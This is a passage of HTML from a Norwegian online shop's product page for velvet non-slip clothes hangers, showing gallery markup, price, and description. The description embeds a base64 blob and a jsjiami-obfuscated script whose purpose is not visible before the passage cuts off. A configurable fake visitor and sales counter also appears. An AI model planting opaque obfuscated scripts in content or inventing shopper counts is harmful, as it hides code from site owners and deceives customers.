              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">av</span>
              <span class="slider-counter--total">10</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bla til høyre"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--26153254912317__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bla til venstre" aria-controls="GalleryThumbnails-template--26153254912317__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--26153254912317__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--26153254912317__main-0" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-34726303007037" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Last inn bilde 1 i gallerivisning"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--26153254912317__main"
                    aria-describedby="Thumbnail-template--26153254912317__main-0"
                  >
                    <img id="Thumbnail-template--26153254912317__main-0" srcset="//freijord.com/cdn/shop/products/1693381146590.jpg?v=1693449673&width=54 54w,
                      //freijord.com/cdn/shop/products/1693381146590.jpg?v=1693449673&width=74 74w,
                      //freijord.com/cdn/shop/products/1693381146590.jpg?v=1693449673&width=104 104w,
                      //freijord.com/cdn/shop/products/1693381146590.jpg?v=1693449673&width=162 162w,
                      //freijord.com/cdn/shop/products/1693381146590.jpg?v=1693449673&width=208 208w,
                      //freijord.com/cdn/shop/products/1693381146590.jpg?v=1693449673&width=324 324w,
                      //freijord.com/cdn/shop/products/1693381146590.jpg?v=1693449673&width=416 416w,,
                      //freijord.com/cdn/shop/products/1693381146590.jpg?v=1693449673 w"
                      src="//freijord.com/cdn/shop/products/1693381146590.jpg?v=1693449673&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Velvet non-slip kleshengere 10 stk"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--26153254912317__main-2" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-34726303039805"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 2 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-2"
                    >
                      <img id="Thumbnail-template--26153254912317__main-2"
                        srcset="//freijord.com/cdn/shop/products/1693381146601.jpg?v=1693449673&width=59 59w,
                                //freijord.com/cdn/shop/products/1693381146601.jpg?v=1693449673&width=118 118w,
                                //freijord.com/cdn/shop/products/1693381146601.jpg?v=1693449673&width=84 84w,
                                //freijord.com/cdn/shop/products/1693381146601.jpg?v=1693449673&width=168 168w,
                                //freijord.com/cdn/shop/products/1693381146601.jpg?v=1693449673&width=130 130w,
                                //freijord.com/cdn/shop/products/1693381146601.jpg?v=1693449673&width=260 260w"
                        src="//freijord.com/cdn/shop/products/1693381146601.jpg?crop=center&height=84&v=1693449673&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Velvet non-slip kleshengere 10 stk"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-3" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-34726303072573"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 3 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-3"
                    >
                      <img id="Thumbnail-template--26153254912317__main-3"
                        srcset="//freijord.com/cdn/shop/products/1693381146629.jpg?v=1693449673&width=59 59w,
                                //freijord.com/cdn/shop/products/1693381146629.jpg?v=1693449673&width=118 118w,
                                //freijord.com/cdn/shop/products/1693381146629.jpg?v=1693449673&width=84 84w,
                                //freijord.com/cdn/shop/products/1693381146629.jpg?v=1693449673&width=168 168w,
                                //freijord.com/cdn/shop/products/1693381146629.jpg?v=1693449673&width=130 130w,
                                //freijord.com/cdn/shop/products/1693381146629.jpg?v=1693449673&width=260 260w"
                        src="//freijord.com/cdn/shop/products/1693381146629.jpg?crop=center&height=84&v=1693449673&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Velvet non-slip kleshengere 10 stk"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-4" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-34726303105341"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 4 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-4"
                    >
                      <img id="Thumbnail-template--26153254912317__main-4"
                        srcset="//freijord.com/cdn/shop/products/1693381146662.jpg?v=1693449673&width=59 59w,
                                //freijord.com/cdn/shop/products/1693381146662.jpg?v=1693449673&width=118 118w,
                                //freijord.com/cdn/shop/products/1693381146662.jpg?v=1693449673&width=84 84w,
                                //freijord.com/cdn/shop/products/1693381146662.jpg?v=1693449673&width=168 168w,
                                //freijord.com/cdn/shop/products/1693381146662.jpg?v=1693449673&width=130 130w,
                                //freijord.com/cdn/shop/products/1693381146662.jpg?v=1693449673&width=260 260w"
                        src="//freijord.com/cdn/shop/products/1693381146662.jpg?crop=center&height=84&v=1693449673&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Velvet non-slip kleshengere 10 stk"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-5" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-34726303138109"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 5 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-5"
                    >
                      <img id="Thumbnail-template--26153254912317__main-5"
                        srcset="//freijord.com/cdn/shop/products/1693381146689.jpg?v=1693449673&width=59 59w,
                                //freijord.com/cdn/shop/products/1693381146689.jpg?v=1693449673&width=118 118w,
                                //freijord.com/cdn/shop/products/1693381146689.jpg?v=1693449673&width=84 84w,
                                //freijord.com/cdn/shop/products/1693381146689.jpg?v=1693449673&width=168 168w,
                                //freijord.com/cdn/shop/products/1693381146689.jpg?v=1693449673&width=130 130w,
                                //freijord.com/cdn/shop/products/1693381146689.jpg?v=1693449673&width=260 260w"
                        src="//freijord.com/cdn/shop/products/1693381146689.jpg?crop=center&height=84&v=1693449673&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Velvet non-slip kleshengere 10 stk"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-6" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-34726303170877"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 6 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-6"
                    >
                      <img id="Thumbnail-template--26153254912317__main-6"
                        srcset="//freijord.com/cdn/shop/products/1693381146644.jpg?v=1693449673&width=59 59w,
                                //freijord.com/cdn/shop/products/1693381146644.jpg?v=1693449673&width=118 118w,
                                //freijord.com/cdn/shop/products/1693381146644.jpg?v=1693449673&width=84 84w,
                                //freijord.com/cdn/shop/products/1693381146644.jpg?v=1693449673&width=168 168w,
                                //freijord.com/cdn/shop/products/1693381146644.jpg?v=1693449673&width=130 130w,
                                //freijord.com/cdn/shop/products/1693381146644.jpg?v=1693449673&width=260 260w"
                        src="//freijord.com/cdn/shop/products/1693381146644.jpg?crop=center&height=84&v=1693449673&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Velvet non-slip kleshengere 10 stk"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-7" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-34726303203645"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 7 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-7"
                    >
                      <img id="Thumbnail-template--26153254912317__main-7"
                        srcset="//freijord.com/cdn/shop/products/1693381146613.jpg?v=1693449673&width=59 59w,
                                //freijord.com/cdn/shop/products/1693381146613.jpg?v=1693449673&width=118 118w,
                                //freijord.com/cdn/shop/products/1693381146613.jpg?v=1693449673&width=84 84w,
                                //freijord.com/cdn/shop/products/1693381146613.jpg?v=1693449673&width=168 168w,
                                //freijord.com/cdn/shop/products/1693381146613.jpg?v=1693449673&width=130 130w,
                                //freijord.com/cdn/shop/products/1693381146613.jpg?v=1693449673&width=260 260w"
                        src="//freijord.com/cdn/shop/products/1693381146613.jpg?crop=center&height=84&v=1693449673&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Velvet non-slip kleshengere 10 stk"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-8" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-34726303236413"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 8 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-8"
                    >
                      <img id="Thumbnail-template--26153254912317__main-8"
                        srcset="//freijord.com/cdn/shop/products/1693381146676.jpg?v=1693449673&width=59 59w,
                                //freijord.com/cdn/shop/products/1693381146676.jpg?v=1693449673&width=118 118w,
                                //freijord.com/cdn/shop/products/1693381146676.jpg?v=1693449673&width=84 84w,
                                //freijord.com/cdn/shop/products/1693381146676.jpg?v=1693449673&width=168 168w,
                                //freijord.com/cdn/shop/products/1693381146676.jpg?v=1693449673&width=130 130w,
                                //freijord.com/cdn/shop/products/1693381146676.jpg?v=1693449673&width=260 260w"
                        src="//freijord.com/cdn/shop/products/1693381146676.jpg?crop=center&height=84&v=1693449673&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Velvet non-slip kleshengere 10 stk"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-9" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-34726303269181"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 9 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-9"
                    >
                      <img id="Thumbnail-template--26153254912317__main-9"
                        srcset="//freijord.com/cdn/shop/products/1693383672871.jpg?v=1693449674&width=59 59w,
                                //freijord.com/cdn/shop/products/1693383672871.jpg?v=1693449674&width=118 118w,
                                //freijord.com/cdn/shop/products/1693383672871.jpg?v=1693449674&width=84 84w,
                                //freijord.com/cdn/shop/products/1693383672871.jpg?v=1693449674&width=168 168w,
                                //freijord.com/cdn/shop/products/1693383672871.jpg?v=1693449674&width=130 130w,
                                //freijord.com/cdn/shop/products/1693383672871.jpg?v=1693449674&width=260 260w"
                        src="//freijord.com/cdn/shop/products/1693383672871.jpg?crop=center&height=84&v=1693449674&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Velvet non-slip kleshengere 10 stk"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-10" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-34726303301949"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 10 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-10"
                    >
                      <img id="Thumbnail-template--26153254912317__main-10"
                        srcset="//freijord.com/cdn/shop/products/1693383672920.jpg?v=1693449674&width=59 59w,
                                //freijord.com/cdn/shop/products/1693383672920.jpg?v=1693449674&width=118 118w,
                                //freijord.com/cdn/shop/products/1693383672920.jpg?v=1693449674&width=84 84w,
                                //freijord.com/cdn/shop/products/1693383672920.jpg?v=1693449674&width=168 168w,
                                //freijord.com/cdn/shop/products/1693383672920.jpg?v=1693449674&width=130 130w,
                                //freijord.com/cdn/shop/products/1693383672920.jpg?v=1693449674&width=260 260w"
                        src="//freijord.com/cdn/shop/products/1693383672920.jpg?crop=center&height=84&v=1693449674&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Velvet non-slip kleshengere 10 stk"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
</ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bla til høyre" aria-controls="GalleryThumbnails-template--26153254912317__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--26153254912317__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Velvet non-slip kleshengere 10 stk</h1>
              <a href="/products/velvet-non-slip-hangers-10-pack" class="product__title">
                <h2 class="h1">
                  Velvet non-slip kleshengere 10 stk
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--26153254912317__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
      <span class="price-item price-item--regular">
        339,00 kr
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        339,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              399,00 kr
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

   
  
  
  
  <div style="display:inline-block;">
    <span class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;padding: .3rem .3rem;border-radius: 0;margin-bottom: 0px;">
      <span style="font-size: 1.7rem;margin-right: .1rem;">
        <strong>
          15
        </strong>
      </span>
      <div style="display: inline-block;text-align: left;">
        <span>%</span>
        <div>RABATT</div>
      </div>
    </span>
  </div>

</div>
</div><div class="product__tax caption rte"><a href="/policies/shipping-policy">Frakt</a> beregnes ved kassen.
</div>
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>
















<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = false; // 是否显示虚拟人数

  var sold_text = "month sold"; // 销量提示文字
  var view_text = "visitors are browsing."; // 虚拟观看人数提示文字
  
  var view_num_min = 150; // 虚拟人数最小值
  var view_num_max = 200; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":8644214948157,"title":"Velvet non-slip kleshengere 10 stk","handle":"velvet-non-slip-hangers-10-pack","description":"\u003cp align=\"center\" style=\"mso-pagination: none; text-align: center;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; font-size: 16pt;\"\u003eHold klærne på plass med sklisikre fløyelshengere\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003eVelvet Non-Slip Hangers er den perfekte måten å holde klærne på plass og se best mulig ut. Våre kleshengere er laget med en fløyelsfinish som forhindrer sklir og krøller, samtidig som de gir et luksuriøst utseende. Med sin slanke design passer de perfekt i skapet ditt uten å ta for mye plass. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933815081375.jpg?v=1693384156\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eEGENSKAPER\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSlitesterke og solide kleshengere\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Laget av høykvalitets ABS-plast som har blitt forbedret over tid. Vær trygg på at den jevnt og trutt holder kraftige klær på opptil 11 kg. Den er like sterk som en dresshenger i tre, men mye tynnere og lettere på samme tid. En slitesterk hengende bar kommer med en fløyelshenger som er fast nok til å holde jeans og bukser. Dine vester, bukser og skjorter, en henger er ferdig.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814493356.jpg?v=1693384164\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSklisikre kleshengere Design\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- For å forhindre at fuzzen renner av og flekker på klærne dine, brukte vi det fineste fløyelsmaterialet til alle våre voksne fløyelshengere; den holder myk berøring og forhindrer også at klær sklir av de fløyelsflokkede kleshengerne. Det er riller på hver skulder som kan brukes til å henge klær med tynne skulderstropper, flott uten å skli tett av for tanktoppene, kjolene, bh-ene, slipsene, belter, nattkjolene, sjalene og skjørtene.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933813479970.jpg?v=1693384169\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814731786.jpg?v=1693384175\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSpare plass\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Den slanke kleshengerdesignen med en optimal størrelse på 17\"L x 9,25\"H hver klembare henger maksimerer lagringsplassen og utnytter garderoben og rommet til fulle for å gjøre det ryddig. Øker skapplass med opptil 50 prosent. En galvanisert metallkrok med en 360-graders svivel oppfyller dine ulike hengevinkelbehov, bra for enkel klessortering, en perfekt kombinasjon.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814198361.jpg?v=1693384180\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSømløs og krøllebestandig\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Den spesialutviklede skulderlinjen på kleshengerne er lagt til for å love bekymringsfri bevaring av klærnes form, ingen spor å henge, mer beskytte klær.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814022207.jpg?v=1693384184\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eSPESIFIKASJONER\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003eFarge: 12 farger tilgjengelig\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eStørrelse: 45 * 23,8 * 0,6 cm\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eMateriale: Fløyel\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003ePakken inkluderer\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e: Sklisikre fløyelshengere * 10\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eNOTE\u003c\/span\u003e\u003cspan style=\"font-family: 宋体;\"\u003e：\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003ePå grunn av den forskjellige skjermen og lyseffekten, kan den faktiske fargen på varen være litt forskjellig fra fargen som vises på bildene.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','